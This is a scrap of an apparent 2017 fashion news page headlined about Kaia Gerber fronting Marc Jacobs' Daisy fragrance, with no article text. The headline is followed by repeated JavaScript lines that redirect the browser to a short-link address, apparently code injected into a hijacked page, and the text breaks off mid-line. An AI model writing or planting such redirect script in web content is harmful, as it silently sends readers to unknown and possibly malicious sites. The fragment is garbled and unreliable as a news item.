
Kaia Gerber is the New Face of Marc Jacobs’
‘Daisy’ Fragrance
May 31, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...